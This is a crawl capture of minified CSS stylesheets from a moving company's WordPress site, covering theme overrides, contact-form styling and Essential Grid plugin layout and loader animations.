.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a[href*='tel']:hover .sc_layouts_item_icon{color:#272423 !important;}body[class*="blog_style_chess"] .nav-links{padding-left:1em;}.search header .sc_layouts_item{display:block !important;}.sc_layouts_menu.inited{overflow:visible;max-height:none;}.comments_pagination{margin-top:2.8em;}.comments_pagination .next,.comments_pagination .prev{background:transparent !important;}.comments_pagination .next:hover,.comments_pagination .prev:hover{color:#000 !important;}footer .sc_layouts_menu_nav li li.menu-item-has-children>a:after{content:"î ¶";font-family:"fontello";}footer .sc_layouts_menu_nav>li ul{height:max-content;}.blog  article blockquote{margin-left:0;}.page-id-501 .page_links{padding-top:2em;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.quantity label.screen-reader-text{display:none !important;}.post_featured > img{width:100%;}}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current,.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current{background:transparent !important;}.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:0;text-align:center;}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current{box-shadow:none !important;}.xdsoft_datetimepicker .xdsoft_calendar td{background:#f5f5f5;border:1px solid #f5f5f5 !important;}.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover,.xdsoft_datetimepicker .xdsoft_today_button:hover{background-color:transparent !important;}.xdsoft_datetimepicker .xdsoft_year,.xdsoft_datetimepicker .xdsoft_month{text-align:center;}.xdsoft_datetimepicker .xdsoft_year{margin-left:0;}.wpcf7-form .columns_wrap > .column-1_6{padding-top:.6rem;}.sc_googlemap_content_default{top:3.5% !important;bottom:auto !important;}.woocommerce .list_products.shop_mode_thumbs .added_to_cart{margin-top:1.6em;}.trx_addons_present ol{list-style:none;counter-reset:num;}.trx_addons_present ol>li::before{content:counter(num) ". ";counter-increment:num;position:absolute;left:-1.16em;font-size:1em;font-weight:400;}.wp-block-pullquote{padding:0;}body.custom-background.disable_body_custom_background{background-color:transparent !important;}.wpcf7-form .wpcf7-spinner{display:none;}.wpcf7-form p:empty{display:none;}.wpcf7-form .contact_us_gmaps .sc_form_field.sc_form_field_submit{margin:0;}.wpcf7-form .contact_us_gmaps .sc_form_field.sc_form_field_submit p{margin-bottom:0;}.wpcf7-form .contact_us_gmaps + .wpcf7-response-output{margin-top:.5em;margin-bottom:0;}.wpcf7-form .contact_us_gmaps span.wpcf7-not-valid-tip{margin-top:0;}

--- FILE ---
content_type: text/css
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/static/optimized/rev-16a78a5/movingcompany.com.bd/combinedCss/nitro-min-noimport-81886babdc0c0ad47c2592f83bb0aefc-stylesheet.css
body_size: 43860
content:
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:"";position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion: reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection > output{display:list-item;list-style:none}.wpcf7-reflection > output[hidden]{display:none}.esg-line-height-0{line-height:0;}.esg-text-left{text-align:left;}.esg-text-right{text-align:right;}.esg-text-center{text-align:center;}.esg-font-normal{font-style:normal;}.esg-font-italic{font-style:italic;}.esg-display-none{display:none;}.esg-display-block{display:block;}.esg-display-inline-block{display:inline-block;}.esg-display-inline{display:inline;}.esg-display-none-i{display:none !important;}.esg-display-block-i{display:block !important;}.esg-display-inline-block-i{display:inline-block !important;}.esg-display-inline-i{display:inline !important;}.esg-hidden{visibility:hidden;}.esg-visible{visibility:visible;}.esg-p-absolute{position:absolute;}.esg-p-relative{position:relative;}.esg-margin-0{margin:0;}.esg-margin-t-0{margin-top:0;}.esg-margin-b-0{margin-bottom:0;}.esg-margin-l-0{margin-left:0;}.esg-margin-r-0{margin-right:0;}.esg-margin-5{margin:5px;}.esg-margin-t-5{margin-top:5px;}.esg-margin-b-5{margin-bottom:5px;}.esg-margin-l-5{margin-left:5px;}.esg-margin-r-5{margin-right:5px;}.esg-margin-10{margin:10px;}.esg-margin-t-10{margin-top:10px;}.esg-margin-b-10{margin-bottom:10px;}.esg-margin-l-10{margin-left:10px;}.esg-margin-r-10{margin-right:10px;}.esg-margin-15{margin:15px;}.esg-margin-t-15{margin-top:15px;}.esg-margin-b-15{margin-bottom:15px;}.esg-margin-l-15{margin-left:15px;}.esg-margin-r-15{margin-right:15px;}.esg-padding-0{padding:0;}.esg-padding-t-0{padding-top:0;}.esg-padding-b-0{padding-bottom:0;}.esg-padding-l-0{padding-left:0;}.esg-padding-r-0{padding-right:0;}.esg-padding-15{padding:15px;}.esg-padding-t-15{padding-top:15px;}.esg-padding-b-15{padding-bottom:15px;}.esg-padding-l-15{padding-left:15px;}.esg-padding-r-15{padding-right:15px;}.esg-f-left{float:left !important;}.esg-f-right{float:right !important;}.esg-f-none{float:none !important;}.esg-color-black{color:#000;}.esg-color-green{color:green;}.esg-color-red{color:red;}.esg-w100-hauto{width:100%;height:auto;}.esg-fullscreen-forcer{position:relative;left:0px;top:0px;width:100%;height:auto;}.esg-iframe{position:absolute;top:0px;left:0px;display:none;}.esg-clearfix:before,.esg-clearfix:after{content:" ";display:table;}.esg-clearfix:after{clear:both;}.esg-starring{line-height:25px;display:inline-block;}.esg-starring .star-rating{float:none;}.esg-starring .star-rating{color:#ffc321 !important;}.esg-starring .star-rating,.esg-starring-page .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.4em;font-family:star;}.esg-starring .star-rating:before,.esg-starring-page .star-rating:before{content:"sssss";color:#e0dadf;float:left;top:0;left:0;position:absolute;}.esg-starring star-rating span,.esg-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}.esg-starring .star-rating span:before,.esg-starring .star-rating span:before{content:"SSSSS";top:0;position:absolute;left:0;}.esg-starring .star-rating{color:#ffc321 !important;}.lazyloadcover{position:absolute;top:0px;left:0px;z-index:10;width:100%;height:100%;}.esg-lazyblur{background-repeat:no-repeat;filter:blur(25px);-webkit-filter:blur(25px);-moz-filter:blur(25px);background-size:cover;background-position:center center;width:100%;height:100%;top:0;left:0;overflow:hidden;}.esg-media-poster{width:100%;height:100%;position:absolute;top:0px;left:0px;background-size:cover;background-position:center center;z-index:10;opacity:0;}.esg-video-active .esg-media-poster{z-index:0;}.esg-vimeo-frame{background:black;}.esg-grid .no-filter-message{position:absolute;bottom:0;left:0;width:100%;text-align:center;pointer-events:none;visibility:hidden;opacity:0;transition:all .2s ease;}.esg-grid .esg-loadmore-wrapper + .no-filter-message{position:relative;display:block;text-align:center;}.esg-grid.show-message .no-filter-message{transition-duration:1s;visibility:visible;opacity:1;}.esg-hover-image{display:none;}.esg-media-poster .esg-hover-image{display:block;width:inherit;height:inherit;background-size:inherit;background-position:inherit;visibility:hidden;opacity:0;}.esg-starring .star-rating,.esg-starring-page .star-rating{line-height:1em;font-size:1em;font-family:star;}.esg-grid{width:100%;max-width:100%;font-family:"Open Sans",sans-serif;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0px);transform:translateZ(0px);}@-moz-document url-prefix(){.esg-grid{transform:none !important;}}.esg-grid .mainul,.esg-grid .mainul > li{list-style:none;margin:0;padding:0;transform-style:flat !important;}.esg-grid *{-webkit-font-smoothing:antialiased;font-smoothing:antialiased;}.esg-grid ul,.esg-grid li{list-style:none;margin:0;padding:0;transform-style:flat !important;}.esg-overflowtrick{position:relative;width:100%;height:auto;overflow:hidden;padding:0px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;z-index:1;}.esg-overflowtrick + .esg-filters:not(.esg-navbutton-solo-left):not(.esg-navbutton-solo-right){z-index:0 !important;}.esg-container{position:relative;width:100%;height:auto;}.esg-container > ul,.esg-overflowtrick > ul{width:100%;max-width:100%;height:0px;position:relative;overflow:visible;}.esg-grid li{border:0px solid transparent;outline:0px solid transparent;visibility:hidden;display:none;}.esg-grid a{border:none;text-decoration:none;}.esg-grid a:hover,.esg-grid a:focus{text-decoration:none;border:none;}.esg-clear{clear:both;height:5px !important;background:none !important;}.esg-clear-no-height,.eg-clearfix{clear:both;height:0px !important;background:none !important;}.esg-line-break{height:5px;visibility:hidden;}.esg-divide-5{width:100%;height:5px;}.esg-divide-15{width:100%;height:15px;}.esg-divide-20{width:100%;height:20px;}.esg-divide-22{width:100%;height:22px;}.esg-divide-30{width:100%;height:30px;}.esg-click-to-play-video{cursor:pointer;}.esg-entry-media iframe{-webkit-transform-style:flat;-webkit-transform:translateZ(1000px);border:0;}.esg-container .tp-esg-item{position:absolute;top:0px;left:0px;}.esg-container .tp-esg-item{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}.esg-container .tp-esg-item .blackoverlay{width:100%;height:100%;position:absolute;background:#000;top:0px;left:0px;}.tp-esg-item{z-index:5;}.tp-esg-item.itemonotherpage{z-index:0;display:none;}.esg-entry-cover{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden;border:0px solid transparent;outline:0px solid transparent;}.eec{display:block;width:auto;height:auto;position:absolute !important;font-size:20px;text-align:center;}.esg-entry-cover > .eec{z-index:2;pointer-events:none;}.esg-entry-cover > .eec > *{pointer-events:all;}.esg-tc{top:0px;left:0px;width:100%;}.esg-lc{top:0px;left:0px;height:100%;}.esg-cc{top:0px;left:0px;width:100%;vertical-align:middle;}.esg-rc{top:0px;right:0px;height:100%;}.esg-bc{bottom:0px;left:0px;width:100%;}.esg-tc .ess-tb-cell{text-align:center;vertical-align:top;}.esg-lc .ess-tb-cell{text-align:left;vertical-align:middle;}.esg-cc .ess-tb-cell{}.esg-rc .ess-tb-cell{text-align:right;vertical-align:middle;}.esg-blc .ess-tb-cell{text-align:left;vertical-align:bottom;}.esg-bc .ess-tb-cell{text-align:center;vertical-align:bottom;}.esg-brc .ess-tb-cell{text-align:right;vertical-align:bottom;}.esg-bc .leftalign{text-align:left;}.esg-entry-media{position:relative;border:0px solid transparent;outline:0px solid transparent;overflow:hidden;}.esg-entry-media{width:100%;}.esg-entry-media img{width:100%;height:auto;max-width:none !important;min-width:none !important;}.esg-layout-masonry .esg-entry-media img{line-height:0px;vertical-align:bottom;display:inline-block;}.esg-layout-even .esg-entry-media img{display:none;}.esg-media-cover-wrapper{position:relative;width:100%;backface-visibility:hidden;}.esg-layout-even .esg-media-cover-wrapper{height:100%;}.esg-entry-media-wrapper{z-index:0;}.esg-entry-media-wrapper-even{width:100%;height:100%;overflow:hidden;position:relative;}.esg-entry-media-wrapper-not-even{overflow:hidden;position:relative;}.esg-entry-media-wrapper .esg-video-frame{background:#000;}.esg-entry-media-wrapper-item-layout{width:100%;height:100%;position:absolute;overflow:hidden;}.esg-entry-cover .esg-overlay{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0px solid transparent;outline:0px solid transparent;}.esg-layout-even .esg-entry-content{display:none;}.esg-entry-content{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;}.navigationbuttons,.esg-pagination,.esg-filters{position:relative;z-index:50;-webkit-backface-visibility:hidden;}.esg-grid .esg-pagination{z-index:100;-webkit-backface-visibility:hidden;}.esg-nav-by-shortcode .esg-sortbutton-order.eg-icon-down-open.tp-asc,.esg-nav-by-shortcode .esg-sortbutton-order .tp-desc,.esg-sortbutton-order.eg-icon-down-open.tp-asc,.esg-sortbutton-order .tp-desc{text-align:center;}.esg-nav-by-shortcode{position:relative;display:inline-block;vertical-align:top;text-align:center;}.esg-nav-by-shortcode .esg-navbutton-solo-right,.esg-nav-by-shortcode .esg-navbutton-solo-left{position:relative;left:auto;right:auto;top:auto;bottom:auto;}.esg-nav-by-shortcode .esg-filter-wrapper{visibility:visible;}.esg-singlefilters .esg-filter-checked{display:none;-webkit-backface-visibility:hidden;}.esg-filter-wrapper{display:inline-block;}.esg-sortbutton-wrapper{display:inline-block;}.esg-cartbutton-wrapper{display:inline-block;}.esg-filter-wrapper.dropdownstyle{min-width:100px;cursor:pointer;position:relative;z-index:1500;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(1px);transform:translateZ(1px);}.esg-filter-wrapper.dropdownstyle.esg-skin-preview{z-index:1570;visibility:visible;}.esg-filter-wrapper.dropdownstyle .esg-filterbutton{display:block;margin-right:0px;margin-bottom:5px;}.esg-filter-wrapper.dropdownstyle .esg-filter-checked{margin-right:5px;margin-left:0px;}.esg-dropdown-wrapper{display:none;position:absolute;padding:20px;top:100%;backface-visibility:hidden;transform:translateZ(10px);}.esg-selected-filterbutton{color:#999;margin-right:5px;cursor:pointer;padding:0px 15px 0px 10px;line-height:20px;font-size:12px;font-weight:600;font-family:"Open Sans",sans-serif;display:inline-block;background:rgba(0,0,0,0);margin-bottom:5px;width:100%;}.esg-selected-filterbutton.hovered{color:#444;}.esg-selected-filterbutton .eg-icon-down-open{display:inline-block;vertical-align:top;width:29px;line-height:inherit;font-size:9px;font-weight:700;color:#999;background:rgba(0,0,0,0);text-align:center;}.esg-sortbutton-order.tp-desc{transform:scaleY(-1);filter:FlipV;-ms-filter:"FlipV";}.esg-sorting-select{cursor:pointer;position:absolute;top:0px;left:0px;width:100%;height:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-appearance:menulist-button;}.esg-filters.esg-navbutton-solo-left{position:absolute;left:0px;top:50%;z-index:800;}.esg-filters.esg-navbutton-solo-right{position:absolute;right:0px;top:50%;z-index:800;}.esg-navigationbutton.esg-right,.esg-navigationbutton.esg-left{margin-left:0px !important;margin-right:0px !important;-webkit-transform-style:flat;-webkit-transform:translateZ(5000px);}.eg-leftright-container{float:left;width:310px;margin-right:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;position:relative;}.eg-leftright-container.dark{background:#1e1e1e;}.eg-leftright-container .pagination{position:absolute;bottom:0px;}.eg-leftright-container .esg-filters{padding:30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}.eg-leftright-container .esg-filterbutton{display:block;margin:0px 0px 5px 0px;}.eg-leftright-container .esg-filter-wrapper{display:block;margin-right:0px;}.eg-ajaxtarget-container{position:relative;width:100%;height:auto;}.eg-ajaxanimwrapper{position:relative;overflow:hidden;}.tp-esg-item .add_to_cart_button.loading:before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/essential-grid/public/assets/images/ajax-loader.gif") center no-repeat rgba(255,255,255,.65);}.esg-loader{top:50%;left:50%;z-index:10000;position:absolute;}.infinityscollavailable.esg-loader{position:relative;top:auto;left:50%;margin-top:25px !important;margin-bottom:25px !important;}.esg-loader.spinner0{width:40px;height:40px;background:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/essential-grid/public/assets/images/loader.gif") no-repeat center center;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);margin-left:-20px;-webkit-animation:esg-rotateplane 1.2s infinite ease-in-out;animation:esg-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.esg-loader.spinner0.nitro-lazy{background:none !important;}.esg-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);margin-left:-20px;-webkit-animation:esg-rotateplane 1.2s infinite ease-in-out;animation:esg-rotateplane 1.2s infinite ease-in-out;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.esg-loader.spinner5{background:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/essential-grid/public/assets/images/loader.gif") no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}.esg-loader.spinner5.nitro-lazy{background:none !important;}@-webkit-keyframes esg-rotateplane{0%{-webkit-transform:perspective(120px);}50%{-webkit-transform:perspective(120px) rotateY(180deg);}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg);}}@keyframes esg-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}}.esg-loader.spinner2{width:40px;height:40px;margin-left:-20px;background-color:#f00;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);border-radius:100%;-webkit-animation:esg-scaleout 1s infinite ease-in-out;animation:esg-scaleout 1s infinite ease-in-out;}@-webkit-keyframes esg-scaleout{0%{-webkit-transform:scale(0);}100%{-webkit-transform:scale(1);opacity:0;}}@keyframes esg-scaleout{0%{transform:scale(0);-webkit-transform:scale(0);}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0;}}.esg-loader.spinner3{margin:-9px 0px 0px -35px;width:70px;text-align:center;}.eg-search-wrapper .esg-loader.spinner3{margin-top:-30px !important;}.simple-light .eg-search-wrapper .esg-loader.spinner3,.simple-dark .eg-search-wrapper .esg-loader.spinner3{margin-top:-25px !important;}.text-light .eg-search-wrapper .esg-loader.spinner3,.text-dark .eg-search-wrapper .esg-loader.spinner3{margin-top:-22px !important;}.esg-loader.spinner3 .bounce1,.esg-loader.spinner3 .bounce2,.esg-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);border-radius:100%;display:inline-block;-webkit-animation:esg-bouncedelay 1.4s infinite ease-in-out;animation:esg-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.esg-loader.spinner3 .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;}.esg-loader.spinner3 .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;}@-webkit-keyframes esg-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes esg-bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0);}40%{transform:scale(1);-webkit-transform:scale(1);}}.esg-loader.spinner4{margin:0px 0px 0px -20px;width:40px;height:40px;text-align:center;-webkit-animation:esg-rotate 2s infinite linear;animation:esg-rotate 2s infinite linear;}.esg-loader.spinner4 .dot1,.esg-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:esg-bounce 2s infinite ease-in-out;animation:esg-bounce 2s infinite ease-in-out;box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.15);}.esg-loader.spinner4 .dot2{top:auto;bottom:0px;-webkit-animation-delay:-1s;animation-delay:-1s;}@-webkit-keyframes esg-rotate{100%{-webkit-transform:rotate(360deg);}}@keyframes esg-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg);}}@-webkit-keyframes esg-bounce{0%,100%{-webkit-transform:scale(0);}50%{-webkit-transform:scale(1);}}@keyframes esg-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0);}50%{transform:scale(1);-webkit-transform:scale(1);}}[class^="eg-icon-"]:before,[class*=" eg-icon-"]:before{font-family:"eg-font";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}[class^="fa-icon-"]:before,[class*=" fa-icon-"]:before{font-family:FontAwesome;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}.esg-grid [class^="pe-7s-"]:before,.esg-grid [class*=" pe-7s-"]:before{font-family:"Pe-icon-7-stroke";display:inline-block;display:inline-block;font-style:normal;font-weight:normal;speak:none;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}.esg-filter-wrapper .esg-filterbutton:last-child,.esg-cartbutton a,.esg-selected-filterbutton{margin-right:0 !important;}.esg-singlefilters .esg-filter-checked{display:none !important;}.eg-ajaxclicklistener{cursor:pointer;}.eg-ajax-video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.eg-ajax-video-container.widevideo{padding-bottom:50%;}.eg-ajax-video-container iframe,.eg-ajax-video-container object,.eg-ajax-video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}.forcenotvisible{visibility:hidden !important;}.forcenotdisplay{display:none !important;}input.eg-search-input[type="text"],.eg-search-input{display:inline-block;}.eg-search-submit,.eg-search-clean{display:inline-block;width:auto;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;text-align:center;vertical-align:top;}.eg-search-submit,.eg-search-clean{cursor:pointer;}.eg-search-wrapper{vertical-align:top;line-height:40px;}input.eg-search-input[type="text"]{font-family:"Open Sans",sans-serif;outline:none !important;margin:0px 0px 5px !important;padding:8px 15px;vertical-align:top;box-sizing:border-box;}.eg-ajax-closer-wrapper{display:block;z-index:51000;position:relative;}.eg-ajax-navbt{cursor:pointer;display:inline-block;margin-right:5px;}.eg-acp-inner.eg-acp-tr .eg-ajax-closer.eg-ajax-navbt,.eg-acp-inner.eg-acp-br .eg-ajax-closer.eg-ajax-navbt{margin-right:0px;}.eg-ajax-closer-wrapper.eg-acp-tl,.eg-ajax-closer-wrapper.eg-acp-bl{text-align:left;}.eg-ajax-closer-wrapper.eg-acp-tr,.eg-ajax-closer-wrapper.eg-acp-br{text-align:right;}.eg-ajax-closer-wrapper.eg-acp-t,.eg-ajax-closer-wrapper.eg-acp-b{text-align:center;}.eg-ajax-closer-wrapper.eg-acp-t,.eg-ajax-closer-wrapper.eg-acp-tr,.eg-ajax-closer-wrapper.eg-acp-tl{margin-bottom:5px;}.eg-ajax-closer-wrapper.eg-acp-bl,.eg-ajax-closer-wrapper.eg-acp-br,.eg-ajax-closer-wrapper.eg-acp-b{margin-top:5px;}.eg-acp-inner{display:block;position:absolute;z-index:50;margin:5px;}.eg-acp-inner.eg-acp-tr,.eg-acp-inner.eg-acp-tl,.eg-acp-inner.eg-acp-t{top:0px;}.eg-acp-inner.eg-acp-br,.eg-acp-inner.eg-acp-bl,.eg-acp-inner.eg-acp-b{bottom:0px;}.eg-acp-inner.eg-acp-tl,.eg-acp-inner.eg-acp-bl{left:0px;}.eg-acp-inner.eg-acp-tr,.eg-acp-inner.eg-acp-br{right:0px;}.eg-acp-inner.eg-acp-t,.eg-acp-inner.eg-acp-b{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);}.eg-ajax-navbt{line-height:21px;background:#000;background:rgba(0,0,0,.75);color:#fff;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;text-transform:uppercase;padding:1px 1px 0px 0px;font-size:11px;font-weight:400;}.eg-ajax-closer.eg-ajax-navbt{padding:1px 5px 1px 3px;vertical-align:top;}.eg-acp-light .eg-ajax-navbt{background:#e5e5e5;color:#000;}.eg-ajax-closer.eg-ajax-navbt i{font-size:13px;}.eg-ajax-navbt i{font-size:16px;}.eg-ajax-closer-wrapper.eg-acp-type1{margin:0;}.eg-acp-type1 .eg-ajax-navbt{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;padding:10px;margin:0px;}.eg-acp-type1 .eg-ajax-navbt i{font-size:20px;}.eg-acp-type1 .eg-ajax-navbt{width:40px;height:40px;text-align:center;vertical-align:medium !important;line-height:40px;padding:0px;}.eg-acp-type1 .eg-ajax-closer.eg-ajax-navbt{vertical-align:top;font-size:24px;font-weight:300;font-family:sans-serif;height:auto;line-height:28px;padding:8px 0px 4px;}span.eg-el-amount:before{content:"(";}span.eg-el-amount:after{content:")";}span.eg-el-amount{margin-left:10px;}.esg-dropdown-wrapper span.eg-el-amount{margin-left:5px;}.esg-split-content .esg-entry-media-wrapper,.esg-split-content .esg-entry-cover{width:50% !important;}.esg-split-content .esg-media-cover-wrapper:after{content:"";display:table;clear:both;}.esg-split-right .esg-entry-media-wrapper,.esg-split-right .esg-entry-cover{float:right;}.esg-split-left .esg-entry-media-wrapper,.esg-split-left .esg-entry-cover{float:left;}.esg-split-content .esg-entry-media{height:100% !important;}.esg-split-content .esg-entry-cover{position:relative !important;}.esg-split-content .esg-entry-content{clear:both;}.grayscale{-webkit-filter:grayscale(100%);filter:grayscale(100%);}.esg-revealed .esg-itm-anime:not(.esg-anime-blur) .esg-overflowtrick{overflow:visible !important;}.esg-revealed .esg-itm-anime .tp-esg-item{-webkit-mask-image:none !important;}.esg-revealed .esg-itm-anime .tp-esg-item.nitro-lazy{-webkit-mask-image:none !important;}.esg-revealed .esg-itm-anime .tp-esg-item:hover{z-index:9999 !important;transform:none !important;}.esg-revealed .esg-anime-item:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";}.eg-invisiblebutton{box-shadow:none !important;height:inherit !important;display:block !important;}.esg-media-cover-wrapper > .eg-invisiblebutton{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;}.esg-entry-cover > .eg-invisiblebutton{position:relative;z-index:1;}.esg-lb-dummy{max-width:none !important;box-shadow:none !important;position:absolute;display:none;}@media screen and (max-width: 736px){.eg-lightbox-post-content-inner > div{width:100% !important;float:none !important;}.eg-lightbox-post-content-inner .esg-post-featured-img{padding:30px 0 !important;}}.esgbox-stage .esgbox-slide > *:not(.esgbox-share){margin:0;padding:0;}.esgbox-stage .esgbox-slide > .esgbox-loading{margin-top:-30px;margin-left:-30px;}.esgbox-toolbar .esgbox-button{transition:background .2s ease-out;}.esgbox-toolbar .esgbox-button:focus,.esgbox-toolbar .esgbox-button:active,.esgbox-toolbar .esgbox-button:visited{background:rgba(30,30,30,.6);}.esgbox-toolbar .esgbox-button:hover{background:#000;}.esgbox-navigation .esgbox-button:before{transition:background .2s ease-out;}.esgbox-navigation .esgbox-button:focus:before,.esgbox-navigation .esgbox-button:active:before,.esgbox-navigation .esgbox-button:visited:before,.esgbox-navigation .esgbox-button[disabled]:hover:before,.esgbox-toolbar .esgbox-button[disabled]:hover{background:rgba(0,0,0,.6);}.esgbox-navigation .esgbox-button:hover:before{background:rgba(0,0,0,.6);}.esgbox-hidearrows .esgbox-navigation .esgbox-button--arrow_left,.esgbox-hidearrows .esgbox-navigation .esgbox-button--arrow_right{display:none !important;}.esgbox-single 